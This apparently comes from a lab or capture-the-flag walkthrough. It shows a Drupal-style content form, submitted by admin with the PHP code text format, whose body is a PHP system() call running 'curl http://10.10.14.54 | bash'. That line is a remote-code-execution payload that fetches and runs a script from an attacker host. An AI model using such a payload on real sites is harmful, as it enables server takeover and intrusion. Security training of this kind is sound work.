 Read more Add new comment
Preview full version
prueba
Submitted by admin on Mon, 01/22/2024 - 13:14
Tags:
![](/.gitbook/assets/hawk3.png)
Title *
prueba
Tags
![](/.gitbook/assets/hawk3.png)
Enter a comma-separated list of words to describe your content.
Body (Edit summary)
<?php system("curl http://10.10.14.54 | bash"); ?>
Text format PHP code
• You may post PHP code. You should include <?php ?> tags.
Image
Examinar... No se ha seleccio...o ningún archivo. Upload
Upload an image to go with this article.
Files must be less than 2 MB.
Allowed file types: png gif jpg jpeg.
Menu settings
Not in menu
Provide a menu link
Revision information
No revision
Comment settings
Open
URL path settings
No alias
Authoring information
By admin
Publishing options
Published, Promoted to front page
Save Preview